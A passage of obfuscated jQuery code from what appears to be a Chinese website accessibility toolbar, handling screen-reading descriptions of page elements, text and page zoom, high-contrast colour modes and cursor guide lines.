_0x55afed=arguments[0x1];if(_0x55afed){_0x2cbbc9[_0x1f4f('75e','v$$N')](_0x2f2dfb,_0x55afed)['find'](_0x1f4f('75f','I(Wc'))[_0x1f4f('2d0','Hji2')](_0x1f4f('760','#FDi'));_0x2f2dfb(_0x55afed)[_0x1f4f('761','B[A9')](_0x2cbbc9[_0x1f4f('762','Hji2')])[_0x1f4f('763','10CQ')](_0x2cbbc9['qflpz']);_0x2f2dfb(_0x55afed)[_0x1f4f('764','!uz^')](_0x2cbbc9[_0x1f4f('765','7XG1')])[_0x1f4f('766','vVjg')](_0x2cbbc9[_0x1f4f('767','NUBD')]);_0x137ac1=_0x2cbbc9[_0x1f4f('768','Hji2')](_0x2f2dfb,_0x55afed)['find'](_0x2cbbc9['NQamk'](_0x2cbbc9['NQamk'](_0x2cbbc9['UBTfK'],_0x4c5cec),']'));}else{_0x2f2dfb(_0x1f4f('769','k9Qt'))[_0x1f4f('76a','4)rT')](_0x2cbbc9[_0x1f4f('76b','HYQO')]);_0x2cbbc9['zkLLL'](_0x2f2dfb,'.easywza-readimg')[_0x1f4f('30e','&AuN')](_0x2cbbc9['qflpz']);_0x2f2dfb(_0x2cbbc9[_0x1f4f('76c','0eY6')])[_0x1f4f('2d0','Hji2')](_0x2cbbc9['qkFNs']);_0x137ac1=_0x2cbbc9[_0x1f4f('76d','5BVd')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('76e','AQXB')](_0x2cbbc9['eoBTy'](_0x2cbbc9[_0x1f4f('76f','4)rT')],_0x4c5cec),']'));}_0x3a59a8(_0x137ac1);}function _0x3a59a8(_0x511550){var _0x2f054d=_0x215c88['XEnqe'][_0x1f4f('770','y91r')]('|'),_0x419ddb=0x0;while(!![]){switch(_0x2f054d[_0x419ddb++]){case'0':_0xa55fcb[_0x1f4f('771','4J[a')]=null;continue;case'1':var _0xe0fe1d=_0x2f2dfb(_0x511550)[_0x1f4f('772','&AuN')]('*')[_0x1f4f('773','v$$N')]();continue;case'2':if(_0x215c88[_0x1f4f('774','[1rZ')](_0x2f2dfb,_0x511550)['is']('[required]')){_0x3c7be4+=_0x215c88[_0x1f4f('775','u6kj')];}continue;case'3':_0x215c88['klGlb'](_0x4b836c,_0x3c7be4);continue;case'4':_0x3c7be4=_0x3c7be4[_0x1f4f('776','5BVd')](/\s+/g,'');continue;case'5':var _0x4f659d=_0x215c88[_0x1f4f('777','Hji2')](_0x2f2dfb,_0x511550)[0x0][_0x1f4f('778','CkXr')];continue;case'6':if(!_0x215c88[_0x1f4f('779','0eY6')](_0x2f2dfb,_0x511550)[0x0]){return![];}continue;case'7':var _0x3c7be4='';continue;case'8':_0xe0fe1d=_0xe0fe1d[_0x1f4f('77a','CkXr')](/\|/g,'');continue;case'9':_0xe0fe1d=_0xe0fe1d[_0x1f4f('77b','6L2)')](/\s+/g,'');continue;case'10':if(_0x4f659d==_0x215c88['gvoiq']){_0x3c7be4='图片';var _0x2a3035=_0x215c88[_0x1f4f('77c','4J[a')](_0x2f2dfb,_0x511550)[_0x1f4f('3db','vVjg')](_0x215c88[_0x1f4f('77d','z!ld')]);if(_0x2a3035){_0x3c7be4+='：'+_0x2a3035;}_0x215c88[_0x1f4f('77e','5BVd')](_0x2f2dfb,_0x511550)[_0x1f4f('77f','DDLK')](_0x215c88['qbtCb']);}else if(_0x4f659d==_0x215c88['ApkLt']){_0x3c7be4='按钮';_0x3c7be4+='：'+_0x215c88['tXUCt'](_0x2f2dfb,_0x511550)['text']();_0x215c88[_0x1f4f('780','7XG1')](_0x2f2dfb,_0x511550)[_0x1f4f('3a7','HYQO')](_0x215c88[_0x1f4f('781','5BVd')]);}else if(_0x215c88[_0x1f4f('782','k9Qt')](_0x4f659d,_0x215c88['itljX'])){var _0x23664f=_0x2f2dfb(_0x511550)[_0x1f4f('748','$O8t')]('type');var _0x5811c7={'text':_0x215c88['kFdpL'],'password':_0x215c88[_0x1f4f('783','B[A9')],'radio':_0x215c88[_0x1f4f('784','LY5k')],'checkbox':_0x215c88[_0x1f4f('785','0eY6')],'submit':_0x1f4f('786','k9Qt'),'reset':_0x215c88[_0x1f4f('787','LY5k')],'file':_0x1f4f('788','lmo5')};_0x3c7be4+=_0x5811c7[_0x23664f];if(_0x215c88[_0x1f4f('789','4)rT')](_0x23664f,_0x215c88[_0x1f4f('78a','y91r')])){if(_0x215c88[_0x1f4f('78b',')#ek')](_0x2f2dfb,_0x511550)[_0x1f4f('78c','LY5k')]()){_0x3c7be4+=_0x215c88[_0x1f4f('78d','0eY6')](_0x1f4f('78e','!uz^'),_0x215c88[_0x1f4f('78f','v$$N')](_0x2f2dfb,_0x511550)['val']());}else if(_0x2f2dfb(_0x511550)['attr'](_0x215c88['QDbbr'])){_0x3c7be4+=_0x215c88[_0x1f4f('790','[1rZ')]('：',_0x215c88['IrNWz'](_0x2f2dfb,_0x511550)[_0x1f4f('791','4U44')](_0x215c88['QDbbr']));}if(_0x215c88[_0x1f4f('792','#YPA')](_0x2f2dfb,_0x511550)[_0x1f4f('791','4U44')](_0x215c88['NAWgj'])){_0x3c7be4=_0x215c88['DjrbW'](_0x215c88[_0x1f4f('793','$O8t')](_0x2f2dfb(_0x511550)[_0x1f4f('794','6W[z')]('tagName'),'，'),_0x2f2dfb(_0x511550)[_0x1f4f('795','&AuN')]())+_0x2f2dfb(_0x511550)[_0x1f4f('748','$O8t')](_0x1f4f('796','!uz^'));}_0x215c88[_0x1f4f('797','P*vJ')](_0x2f2dfb,_0x511550)['focus']();}else if(_0x215c88[_0x1f4f('798','5BVd')](_0x23664f,_0x215c88[_0x1f4f('799','#FDi')])){if(_0x215c88['ymRBq'](_0x2f2dfb,_0x511550)['val']()){_0x3c7be4+=_0x215c88[_0x1f4f('79a','#YPA')];}else if(_0x215c88['ymRBq'](_0x2f2dfb,_0x511550)[_0x1f4f('468','h5gi')](_0x215c88[_0x1f4f('79b','k9Qt')])){_0x3c7be4+=_0x215c88[_0x1f4f('79c','!uz^')]('：',_0x2f2dfb(_0x511550)[_0x1f4f('4df','P*vJ')](_0x215c88[_0x1f4f('79d','5sZ3')]));}_0x215c88['ymRBq'](_0x2f2dfb,_0x511550)[_0x1f4f('79e','5sZ3')]();}else if(_0x215c88[_0x1f4f('79f','4U44')](_0x23664f,_0x215c88[_0x1f4f('7a0',')#ek')])||_0x23664f==_0x215c88[_0x1f4f('7a1','z!ld')]){var _0xdc7321=_0x215c88['pdyNG'](_0x2f2dfb,_0x511550)[_0x1f4f('7a2','0eY6')]('id');if(_0xdc7321){var _0x5c4ab0=_0x2f2dfb(_0x215c88[_0x1f4f('7a3','B[A9')](_0x215c88[_0x1f4f('7a4','4J[a')]+_0xdc7321,']'));if(_0x5c4ab0){_0x2f2dfb(_0x511550)[_0x1f4f('7a5','Hji2')](_0x215c88[_0x1f4f('7a6','4J[a')],_0x2f2dfb(_0x5c4ab0)[_0x1f4f('7a7','4zYC')]());_0x3c7be4+=':'+_0x2f2dfb(_0x5c4ab0)[_0x1f4f('7a8',']Q6X')]();}}_0x215c88['TVSdw'](_0x2f2dfb,_0x511550)['addClass'](_0x1f4f('7a9','&AuN'));_0x215c88[_0x1f4f('7aa','!2Ql')](_0x2f2dfb,_0x511550)[_0x1f4f('7ab','4zYC')]();}else if(_0x215c88[_0x1f4f('7ac','6L2)')](_0x23664f,_0x215c88['vTYVd'])||_0x215c88[_0x1f4f('7ad',')#ek')](_0x23664f,_0x1f4f('7ae','CkXr'))){_0x215c88[_0x1f4f('7af','v$$N')](_0x2f2dfb,_0x511550)['focus']();}else if(_0x215c88['QhiDG'](_0x23664f,_0x215c88[_0x1f4f('7b0','v$$N')])){var _0x3e36c7=_0x2f2dfb(_0x511550)[_0x1f4f('7b1','4J[a')](_0x215c88[_0x1f4f('7b2','6W[z')]);if(_0x3e36c7[_0x1f4f('7b3','4J[a')]){var _0x5cfe78='';for(var _0xed42b9=0x0;_0x215c88[_0x1f4f('7b4','k9Qt')](_0xed42b9,_0x3e36c7[_0x1f4f('7b5','71]X')]);_0xed42b9++){_0x5cfe78+=_0x215c88[_0x1f4f('7b6','I(Wc')](',',_0x3e36c7[_0xed42b9]['name']);}_0x3c7be4+=_0x215c88['owKHi']+_0x5cfe78;}_0x215c88['sUuDT'](_0x2f2dfb,_0x511550)['focus']();}_0x2f2dfb(_0x511550)['addClass'](_0x215c88[_0x1f4f('7b7',')#ek')]);}else if(_0x215c88['QhiDG'](_0x4f659d,_0x1f4f('450','%%1@'))){var _0x2b12e8=_0x215c88['ExVay']['split']('|'),_0x52eeb6=0x0;while(!![]){switch(_0x2b12e8[_0x52eeb6++]){case'0':_0x3c7be4+=_0x215c88[_0x1f4f('7b8','tB^V')];continue;case'1':_0x215c88['xDrSB'](_0x2f2dfb,_0x511550)[_0x1f4f('7b9','L1&s')]();continue;case'2':if(_0x215c88[_0x1f4f('7ba','%%1@')](_0x2f2dfb,_0x511550)[_0x1f4f('7bb','7XG1')]()){_0x3c7be4+=_0x215c88[_0x1f4f('7bc','NUBD')](_0x215c88[_0x1f4f('7bd','!2Ql')],_0x2f2dfb(_0x511550)['find'](_0x1f4f('7be','[1rZ'))['text']())+',';}continue;case'3':_0x2f2dfb(_0x511550)[_0x1f4f('7bf','lmo5')](_0x1f4f('7c0','4zYC'));continue;case'4':_0x3c7be4+=_0x215c88['cyodk'](_0x215c88[_0x1f4f('7c1','!uz^')](_0x215c88['NHXtS'](_0x215c88[_0x1f4f('7c2','!2Ql')],_0x215c88[_0x1f4f('7c3','6L2)')](_0x2f2dfb,_0x511550)['children']()['length']),'项'),',');continue;}break;}}else if(_0x215c88['QvWup'](_0x4f659d,'A')){_0x3c7be4='链接';if(_0x215c88['QvWup'](_0x215c88[_0x1f4f('7c4','q%Dw')](_0x2f2dfb,_0x511550)[_0x1f4f('517','!uz^')](_0x1f4f('7c5','P*vJ')),_0x215c88['xvXZY'])){_0x3c7be4=_0x1f4f('7c6','LY5k');}var _0x2e5778=_0x2f2dfb(_0x511550)[_0x1f4f('7c7','CkXr')](_0x215c88[_0x1f4f('7c8','u6kj')]);if(_0x2e5778){_0x3c7be4+='：'+_0x2e5778;}else{_0x3c7be4+=_0x215c88[_0x1f4f('7c9','LY5k')]('：',_0x215c88[_0x1f4f('7ca','TQt&')](_0x2f2dfb,_0x511550)['text']());}_0x215c88[_0x1f4f('7cb','z!ld')](_0x2f2dfb,_0x511550)['addClass'](_0x215c88['tSsic']);}else if(_0x215c88[_0x1f4f('7cc','$O8t')](_0x4f659d,_0x215c88[_0x1f4f('7cd','u6kj')])){_0x3c7be4+='文本区域框';if(_0x215c88['WBYJO'](_0x2f2dfb,_0x511550)[_0x1f4f('7ce','u6kj')]()){_0x3c7be4+=_0x215c88['fqAiJ'](_0x215c88['cCJTL'],_0x215c88['LlQzU'](_0x2f2dfb,_0x511550)[_0x1f4f('7cf','4)rT')]());}else if(_0x2f2dfb(_0x511550)['attr'](_0x215c88[_0x1f4f('7d0','TQt&')])){_0x3c7be4+='：'+_0x215c88[_0x1f4f('7d1','z!ld')](_0x2f2dfb,_0x511550)[_0x1f4f('7d2','71]X')](_0x1f4f('7d3','h5gi'));}_0x215c88[_0x1f4f('7d4','#FDi')](_0x2f2dfb,_0x511550)[_0x1f4f('7d5','DDLK')]();_0x215c88[_0x1f4f('7d6','CkXr')](_0x2f2dfb,_0x511550)[_0x1f4f('7d7','CkXr')](_0x215c88[_0x1f4f('7d8','4U44')]);}else if(_0x215c88[_0x1f4f('7d9','7XG1')](_0x4f659d,'VIDEO')||_0x215c88[_0x1f4f('7da','6W[z')](_0x4f659d,_0x215c88['YqtiY'])){var _0x2f3165=_0x215c88[_0x1f4f('7db','z!ld')][_0x1f4f('402','Hji2')]('|'),_0x3501e1=0x0;while(!![]){switch(_0x2f3165[_0x3501e1++]){case'0':_0xa55fcb[_0x1f4f('21f','DDLK')]=_0x215c88[_0x1f4f('7dc','q%Dw')](_0x2f2dfb,_0x511550)[0x0];continue;case'1':_0x3c7be4+=_0x215c88[_0x1f4f('7dd','ZNz&')];continue;case'2':if(_0x2e5778){_0x3c7be4+=_0x215c88['wVSSm']('：',_0x2e5778);}continue;case'3':_0x215c88['OOgBe'](_0x2f2dfb,_0x511550)[_0x1f4f('7de','&AuN')](_0x215c88['qbtCb']);continue;case'4':var _0x2e5778=_0x215c88[_0x1f4f('7df','7XG1')](_0x2f2dfb,_0x511550)[_0x1f4f('7e0','5BVd')](_0x215c88['TcloM']);continue;case'5':_0x3c7be4=_0x4f659d==_0x215c88['sdsNi']?'视频':'音频';continue;}break;}}else if(_0x215c88[_0x1f4f('7e1','tB^V')](_0x2f2dfb,_0x511550)['hasClass'](_0x215c88['DAIfj'])){_0x3c7be4=_0x215c88[_0x1f4f('7e2','4U44')](_0x2f2dfb,_0x511550)['attr'](_0x215c88[_0x1f4f('7e3','4zYC')]);_0x215c88[_0x1f4f('7e4','#FDi')](_0x2f2dfb,_0x511550)[_0x1f4f('61a','u6kj')](_0x1f4f('7e5','d^^2'));}else if(_0x215c88[_0x1f4f('7e6','ZNz&')](_0x2f2dfb,_0x511550)[_0x1f4f('7e7','yRry')](_0x215c88[_0x1f4f('7e8','!2Ql')])){_0x3c7be4=_0x215c88[_0x1f4f('7e9','6L2)')](_0x215c88[_0x1f4f('7ea','P*vJ')](_0x215c88['hFcoJ'],_0x215c88['efVXq'](_0x2f2dfb,_0x511550)['text']()),_0x215c88[_0x1f4f('7eb','!uz^')]);_0x2f2dfb(_0x511550)[_0x1f4f('7ec','AQXB')](_0x215c88[_0x1f4f('7ed','u6kj')]);}else{_0x3c7be4=_0x2f2dfb(_0x511550)['text']();_0x215c88[_0x1f4f('7ee','L1&s')](_0x2f2dfb,_0x511550)[_0x1f4f('7ef','5sZ3')](_0x215c88['tSsic']);}continue;}break;}}_0x215c88[_0x1f4f('7f0','LY5k')](_0x2f2dfb,_0x215c88[_0x1f4f('7f1','4)xr')])['on'](_0x215c88['tniOk'],_0x1f4f('7f2','TQt&'),function(){_0x2cbbc9[_0x1f4f('7f3',')#ek')](_0x2f2dfb,this)[_0x1f4f('766','vVjg')](_0x1f4f('7f4','CkXr'));_0x2cbbc9['KGOUH'](_0x2f2dfb,this)['removeClass'](_0x1f4f('7f5','yRry'));_0x2cbbc9[_0x1f4f('7f6','Tn]x')](_0x2f2dfb,this)[_0x1f4f('7f7','L1&s')](_0x1f4f('7f8','6L2)'));});function _0x1617a8(){if(_0x2534e9[_0x1f4f('7f9','5sZ3')]){_0x2534e9[_0x1f4f('7fa','tB^V')]=![];_0x215c88['cWAiw'](_0x2f2dfb,_0x215c88['tzVcN'])[_0x1f4f('2d0','Hji2')](_0x215c88[_0x1f4f('7fb','Tn]x')]);_0x4efaad();_0x215c88[_0x1f4f('7fc','LY5k')](_0x579bf8);}else{_0x215c88['FJyqk'](_0x61533f);_0x5c9bd1();_0x4b836c('打开指读功能');}}function _0x61533f(){var _0x190978=_0x215c88[_0x1f4f('7fd','10CQ')]['split']('|'),_0x36c403=0x0;while(!![]){switch(_0x190978[_0x36c403++]){case'0':_0x215c88[_0x1f4f('7fe','4zYC')](_0x4efaad);continue;case'1':_0x215c88[_0x1f4f('7ff','NUBD')](_0x49026e);continue;case'2':_0x2f2dfb(_0x215c88['bNWjS'])[_0x1f4f('292','lmo5')](_0x215c88[_0x1f4f('2ec','DDLK')]);continue;case'3':_0x2534e9[_0x1f4f('800','[1rZ')]=!![];continue;case'4':_0x2534e9[_0x1f4f('801','!uz^')]=![];continue;case'5':_0x215c88[_0x1f4f('802','HYQO')](_0x2f2dfb,_0x215c88[_0x1f4f('803','#YPA')])[_0x1f4f('39f','#FDi')](_0x215c88['UAcwm']);continue;}break;}}function _0x13486c(){if(_0x2534e9[_0x1f4f('804','z!ld')]){var _0x1d1e42=_0x215c88['SEvzW'][_0x1f4f('28a','ZNz&')]('|'),_0x21196a=0x0;while(!![]){switch(_0x1d1e42[_0x21196a++]){case'0':_0x215c88[_0x1f4f('805','7XG1')](_0x49026e);continue;case'1':_0x215c88[_0x1f4f('806','71]X')](_0x579bf8);continue;case'2':_0x2534e9[_0x1f4f('807','4)rT')]=![];continue;case'3':_0x215c88[_0x1f4f('808','NUBD')](_0x4efaad);continue;case'4':_0x215c88[_0x1f4f('809','AQXB')](_0x2f2dfb,_0x215c88[_0x1f4f('80a','GUbe')])[_0x1f4f('393','AQXB')](_0x215c88[_0x1f4f('80b','0eY6')]);continue;}break;}}else{_0x215c88[_0x1f4f('80c','6L2)')](_0x5c9bd1);_0x215c88[_0x1f4f('80d','vVjg')](_0x8059ed);_0x215c88[_0x1f4f('80e','Tn]x')](_0x4b836c,_0x215c88[_0x1f4f('80f','6L2)')]);_0x215c88[_0x1f4f('810','DDLK')](_0x2bbdf2);}}function _0x8059ed(){_0x2534e9[_0x1f4f('801','!uz^')]=!![];_0x2534e9[_0x1f4f('7f9','5sZ3')]=![];_0x215c88[_0x1f4f('811','Hji2')](_0x2f2dfb,_0x215c88['bNWjS'])['addClass']('hover');_0x2f2dfb(_0x215c88[_0x1f4f('812','$O8t')])[_0x1f4f('292','lmo5')](_0x1f4f('813','7XG1'));_0x215c88[_0x1f4f('814','4J[a')](setTimeout,function(){},0x1b58);_0x215c88['hbnrI'](_0x124031,0x0);_0x4efaad();}if(_0x215c88['hwxKM'](window[_0x1f4f('815','vVjg')][_0x1f4f('816','$O8t')],0x2)){_0x215c88[_0x1f4f('817','k9Qt')](_0x2f2dfb,_0x215c88[_0x1f4f('818','GUbe')])[_0x1f4f('819','4)xr')](_0x1f4f('81a','u6kj'));_0x215c88['wzkFg'](_0x2f2dfb,_0x1f4f('81b','y91r'))[_0x1f4f('81c','GUbe')]('disabled');}function _0x5b1342(_0x1b3c08){_0x2534e9[_0x1f4f('81d','P*vJ')]=_0x2cbbc9[_0x1f4f('81e','y91r')](parseFloat,_0x2534e9[_0x1f4f('81f','NUBD')]);if(_0x1b3c08){if(_0x2534e9[_0x1f4f('820','u6kj')]<1.6){_0x2534e9['fontZoom']+=0.1;_0xc20e57(_0x2534e9['fontZoom']['toFixed'](0x1));}}else{if(_0x2cbbc9[_0x1f4f('821',')#ek')](_0x2534e9['fontZoom'],0.9)){_0x2534e9[_0x1f4f('822','q%Dw')]-=0.1;_0x2cbbc9['BNvRW'](_0xc20e57,_0x2534e9[_0x1f4f('823','4)xr')]['toFixed'](0x1));}}if(_0x2534e9['fontZoom']!=0.9){_0x2cbbc9[_0x1f4f('824','4zYC')](_0x4b836c,_0x2cbbc9[_0x1f4f('825','#YPA')](_0x1f4f('826','4)rT'),_0x2534e9[_0x1f4f('822','q%Dw')][_0x1f4f('827','z!ld')](0x1))+'倍');}_0x4efaad();}function _0xc20e57(_0x5c7f78){if(_0x5c7f78>0x1){_0x2cbbc9[_0x1f4f('828','L1&s')](_0x2f2dfb,_0x2cbbc9['vCMov'])[_0x1f4f('829','6W[z')](_0x2cbbc9[_0x1f4f('82a','#FDi')]);}else{_0x2cbbc9['Elqbj'](_0x2f2dfb,_0x2cbbc9[_0x1f4f('82b','ZNz&')])[_0x1f4f('82c','4U44')](_0x1f4f('30f','TQt&'));}_0x2f2dfb(_0x1f4f('82d','!uz^'))[_0x1f4f('82e',']Q6X')](function(){var _0x40084c=_0x2f2dfb(this)[_0x1f4f('4e9','u6kj')](_0x2cbbc9[_0x1f4f('82f','4)rT')]);if(!_0x40084c){var _0xd00105=window[_0x1f4f('830','Hji2')](this,null)[_0x1f4f('831','7XG1')](_0x2cbbc9[_0x1f4f('832','HYQO')]);var _0x3015ac=_0x2cbbc9[_0x1f4f('833','7XG1')](parseFloat,_0xd00105);_0x2cbbc9[_0x1f4f('834','Hji2')](_0x2f2dfb,this)[_0x1f4f('710','#FDi')](_0x2cbbc9[_0x1f4f('835','5sZ3')],_0x3015ac);_0x40084c=_0x3015ac;}this[_0x1f4f('836','71]X')][_0x1f4f('837','#YPA')]=_0x2cbbc9[_0x1f4f('838','d^^2')](_0x2cbbc9[_0x1f4f('839','!uz^')](_0x2cbbc9[_0x1f4f('83a','q%Dw')](parseFloat,_0x40084c),_0x5c7f78),'px');});}function _0x32ebf4(_0x1378c8){_0x2534e9[_0x1f4f('83b','LY5k')]=parseFloat(_0x2534e9[_0x1f4f('83c','AQXB')]);if(_0x1378c8){if(_0x215c88[_0x1f4f('83d','#FDi')](_0x2534e9[_0x1f4f('3e6','6W[z')],0x2)){_0x2534e9[_0x1f4f('83e','k9Qt')]+=0.2;_0x215c88[_0x1f4f('83f','q%Dw')](_0x149fe9,_0x2534e9['zoom']);}}else{if(_0x215c88[_0x1f4f('840','P*vJ')](_0x2534e9['zoom'],0x1)){_0x2534e9[_0x1f4f('841','ZNz&')]-=0.2;_0x215c88['hbnrI'](_0x149fe9,_0x2534e9['zoom']);}}_0x215c88[_0x1f4f('842','k9Qt')](_0x4efaad);if(_0x215c88['ncxBm'](_0x2534e9[_0x1f4f('843','v$$N')],0x1)){_0x215c88['hbnrI'](_0x4b836c,_0x215c88['RUguQ'](_0x1f4f('844','LY5k')+_0x2534e9[_0x1f4f('845','%%1@')]['toFixed'](0x1),'倍'));}}function _0x149fe9(_0x234783){var _0x13bc15={'wFeIF':function(_0x4b0959,_0x37b300){return _0x4b0959(_0x37b300);},'fVmRS':_0x215c88['tATHI']};_0x215c88['hbnrI'](_0x2f2dfb,_0xa55fcb[_0x1f4f('846','z!ld')])[_0x1f4f('847','4U44')]()[_0x1f4f('848','0eY6')](function(){_0x13bc15[_0x1f4f('849','v$$N')](_0x2f2dfb,this)[_0x1f4f('84a','B[A9')](_0x13bc15[_0x1f4f('84b','Hji2')],_0x234783);});}function _0x4d5f21(){if(_0x2534e9[_0x1f4f('84c','&AuN')]){_0x2cbbc9['YXmsw'](_0x4c0f23);}else{_0x2cbbc9['YXmsw'](_0x4d7dac);_0x2cbbc9[_0x1f4f('84d','B[A9')](_0x4b836c,_0x1f4f('84e','yRry'));}}function _0x4c0f23(){var _0x487b14=_0x215c88[_0x1f4f('84f','AQXB')][_0x1f4f('850','6W[z')]('|'),_0x3962e6=0x0;while(!![]){switch(_0x487b14[_0x3962e6++]){case'0':_0x2534e9[_0x1f4f('851','6L2)')]=![];continue;case'1':_0x2f2dfb(_0x215c88[_0x1f4f('852','0eY6')])['removeClass'](_0x215c88[_0x1f4f('394','4zYC')]);continue;case'2':_0x215c88[_0x1f4f('853','Tn]x')](_0x2f2dfb,document)['unbind'](_0x1f4f('854','AQXB'),_0x96f6b5);continue;case'3':_0x4efaad();continue;case'4':_0x2f2dfb(_0x1f4f('855','vVjg'))[_0x1f4f('856','71]X')]();continue;}break;}}function _0x4d7dac(){var _0x30ac24=_0x2cbbc9['gqWGg']['split']('|'),_0x1aa5a2=0x0;while(!![]){switch(_0x30ac24[_0x1aa5a2++]){case'0':_0x2f2dfb(_0x1f4f('857','P*vJ'))[_0x1f4f('858','[1rZ')](_0x2cbbc9['QDEXB']);continue;case'1':_0x2f2dfb(document)[_0x1f4f('859','10CQ')](_0x96f6b5);continue;case'2':_0x2534e9['showLine']=!![];continue;case'3':_0x2cbbc9[_0x1f4f('85a','6L2)')](_0x2f2dfb,'.easywza-x,\x20.easywza-y')[_0x1f4f('85b','4)rT')]();continue;case'4':_0x4efaad();continue;}break;}}function _0x5eb870(_0xc041f9,_0x25ff92){_0x2f2dfb(_0x215c88['JavNl'])[_0x1f4f('85c','71]X')]({'top':0x0,'left':_0xc041f9});_0x215c88['KqKBj'](_0x2f2dfb,_0x215c88[_0x1f4f('85d','&AuN')])[_0x1f4f('85e','6L2)')]({'top':_0x25ff92,'left':0x0});}function _0x96f6b5(_0x4db34f){var _0x199fb0=_0x215c88[_0x1f4f('85f','B[A9')](_0x2f2dfb,_0x215c88[_0x1f4f('860','#YPA')])[_0x1f4f('861','Hji2')](!![]),_0x3df842=_0x215c88[_0x1f4f('862','ZNz&')](_0x2f2dfb,_0x215c88[_0x1f4f('863','k9Qt')])[_0x1f4f('864','tB^V')](!![]),_0xa49062=_0x4db34f[_0x1f4f('865','$O8t')]-_0x199fb0,_0x21adc7=_0x215c88[_0x1f4f('866','5BVd')](_0x4db34f['clientY'],_0x3df842);_0x215c88[_0x1f4f('867','7XG1')](_0x5eb870,_0xa49062,_0x21adc7);}_0x2f2dfb(_0x215c88['RCssf'])[_0x1f4f('868','4J[a')](function(){if(_0x2534e9[_0x1f4f('869','q%Dw')]){_0x2cbbc9[_0x1f4f('86a','lmo5')](_0x2f2dfb,_0x2cbbc9[_0x1f4f('86b','P*vJ')])[_0x1f4f('86c','6L2)')](0x64);}})[_0x1f4f('86d','5sZ3')](function(){_0x215c88[_0x1f4f('86e','q%Dw')](_0x2f2dfb,_0x215c88['YOSQM'])['hide']();});_0x215c88[_0x1f4f('86f',')#ek')](_0x2f2dfb,_0x215c88[_0x1f4f('870','ZNz&')])['on'](_0x215c88[_0x1f4f('871','HYQO')],_0x215c88[_0x1f4f('872','tB^V')],function(){var _0x427754=_0x2cbbc9[_0x1f4f('873','z!ld')](_0x2f2dfb,this)[_0x1f4f('4df','P*vJ')](_0x2cbbc9[_0x1f4f('874','5sZ3')]);if(_0x2cbbc9[_0x1f4f('875','y91r')](_0x427754,0x5)){_0x2cbbc9[_0x1f4f('876','GUbe')](_0x5c5ca2,_0x427754);_0x2534e9[_0x1f4f('877','Tn]x')]=parseInt(_0x427754);_0x2cbbc9[_0x1f4f('878','4J[a')](_0x4efaad);}else{_0x2534e9['color']=![];_0x2cbbc9['YXmsw'](_0x4efaad);_0x2cbbc9[_0x1f4f('879','k9Qt')](_0x23bfff);}});function _0x24e520(){if(!_0x2534e9[_0x1f4f('87a','vVjg')]){if(_0x2534e9[_0x1f4f('87b','k9Qt')]){_0x2534e9['color']+=0x1;if(_0x2534e9['color']<=0x4){_0x215c88[_0x1f4f('87c','&AuN')](_0x5c5ca2,_0x2534e9[_0x1f4f('87d','$O8t')]);_0x4efaad();}else{_0x2534e9[_0x1f4f('87e','[1rZ')]=![];_0x4efaad();_0x215c88[_0x1f4f('87f','d^^2')](_0x23bfff);}}else{_0x2534e9[_0x1f4f('880','4J[a')]=0x1;_0x5c5ca2(_0x2534e9['color']);_0x215c88[_0x1f4f('881','z!ld')](_0x4efaad);}}}function _0x5c5ca2(_0x50d3fb){var _0x5e99bf={'xLvhQ':function(_0x995b04,_0x2b8b9a,_0x44a744){return _0x2cbbc9[_0x1f4f('882','#YPA')](_0x995b04,_0x2b8b9a,_0x44a744);},'mEYlg':function(_0x37825b,_0x119fa1){return _0x37825b(_0x119fa1);}};_0x2cbbc9['xkRzU'](_0x2f2dfb,_0x2cbbc9[_0x1f4f('883','&AuN')])['eq'](_0x50d3fb-0x1)['addClass']('hover')[_0x1f4f('884','#FDi')]()[_0x1f4f('5b8','d^^2')](_0x2cbbc9['QDEXB']);var _0x5bdcde=_0xa55fcb['colors'][_0x2cbbc9['fHlct'](parseInt,_0x50d3fb)][_0x1f4f('885','DDLK')]('_');_0x2cbbc9[_0x1f4f('886','CkXr')](_0x2f2dfb,_0xa55fcb[_0x1f4f('887','k9Qt')])[_0x1f4f('888','CkXr')]()[_0x1f4f('582','Hji2')](function(){_0x2c1211(this,_0x5bdcde);_0x5e99bf[_0x1f4f('889','TQt&')](_0x2f2dfb,this)[_0x1f4f('88a',']Q6X')]('*')['each'](function(){_0x5e99bf[_0x1f4f('88b','u6kj')](_0x2c1211,this,_0x5bdcde);});});}function _0xd924d8(){var _0x476ac5=_0xa55fcb[_0x1f4f('88c','4J[a')][parseInt(_0x2534e9[_0x1f4f('88d','I(Wc')])]['split']('_');_0x2f2dfb(_0xa55fcb[_0x1f4f('88e',']Q6X')])[_0x1f4f('88f','4)rT')]()[_0x1f4f('890','6L2)')](function(){_0x410017(this,_0x476ac5);_0x2cbbc9[_0x1f4f('891','4)rT')](_0x2f2dfb,this)['find']('*')[_0x1f4f('892','$O8t')](function(){_0x410017(this,_0x476ac5);});});}function _0x410017(_0x4d5e1a,_0x438355){var _0x3c4904=_0x215c88[_0x1f4f('893','Hji2')](_0x112d63,_0x215c88['hdKSF'](_0x2f2dfb,_0x4d5e1a)['css'](_0x215c88[_0x1f4f('894','#FDi')]));if(_0x215c88[_0x1f4f('895','v$$N')](_0x438355[0x1],_0x3c4904)){_0x215c88[_0x1f4f('896','k9Qt')](_0x2f2dfb,_0x4d5e1a)[_0x1f4f('438','tB^V')](_0x215c88[_0x1f4f('897','Hji2')],'');_0x215c88[_0x1f4f('898','AQXB')](_0x2f2dfb,_0x4d5e1a)[_0x1f4f('899','DDLK')]('color','');}}function _0x2c1211(_0x1f4e8,_0x2b47c4){var _0x4f36f2=_0x1f4f('89a','$O8t')[_0x1f4f('770','y91r')]('|'),_0x2f8516=0x0;while(!![]){switch(_0x4f36f2[_0x2f8516++]){case'0':_0x2f2dfb(_0x215c88[_0x1f4f('89b','NUBD')])['addClass']('hover');continue;case'1':if(_0x1f4e8[_0x1f4f('89c','5BVd')]=='A'){_0x2f2dfb(_0x1f4e8)[_0x1f4f('89d','4)xr')](_0x215c88[_0x1f4f('89e','B[A9')],_0x2b47c4[0x2]);}continue;case'2':_0x2f2dfb(_0x1f4e8)[_0x1f4f('899','DDLK')](_0x215c88[_0x1f4f('89f','AQXB')],_0x2b47c4[0x1]);continue;case'3':_0x215c88[_0x1f4f('8a0','4zYC')](_0x2f2dfb,_0x1f4e8)['css'](_0x215c88[_0x1f4f('8a1','#FDi')],_0x2b47c4[0x0]);continue;case'4':if(_0x215c88['cmtTA'](_0x1f4e8[_0x1f4f('8a2','DDLK')],_0x215c88['ZROyE'])){return![];}continue;}break;}}function 